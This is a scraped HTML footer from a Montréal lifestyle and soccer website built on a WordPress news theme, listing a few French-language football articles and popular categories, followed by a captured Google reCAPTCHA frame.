<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/blerim-dzemaili-fan-club-antoni-ciepala/"  rel="bookmark" class="td-image-wrap " title="Blerim Dzemaili a déjà un fan club et il s&#8217;appelle Antoni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2017/03/Blerim-Dzemaili-Fan-Club-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/blerim-dzemaili-fan-club-antoni-ciepala/"  rel="bookmark" title="Blerim Dzemaili a déjà un fan club et il s&#8217;appelle Antoni">Blerim Dzemaili a déjà un fan club et il s&#8217;appelle Antoni</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/victoire-impact-montreal-vs-union/"  rel="bookmark" class="td-image-wrap " title="Soccer Sans Frontières Ep. 115: Victoire pour l&#8217;Impact de Montréal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/05/10170687_10152363578080979_4118260599161339183_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/victoire-impact-montreal-vs-union/"  rel="bookmark" title="Soccer Sans Frontières Ep. 115: Victoire pour l&#8217;Impact de Montréal">Soccer Sans Frontières Ep. 115: Victoire pour l&#8217;Impact de Montréal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/impact-vs-dc-united-diffusion-live/"  rel="bookmark" class="td-image-wrap " title="Le match Impact Montreal c. DC United pas retransmis à la télévision" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/10/CvfY0JWXgAIcPhC-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/impact-vs-dc-united-diffusion-live/"  rel="bookmark" title="Le match Impact Montreal c. DC United pas retransmis à la télévision">Le match Impact Montreal c. DC United pas retransmis à la télévision</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6971d9052d8d3
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l9m3cX0XGCl7aDPpiV2whg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068816174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>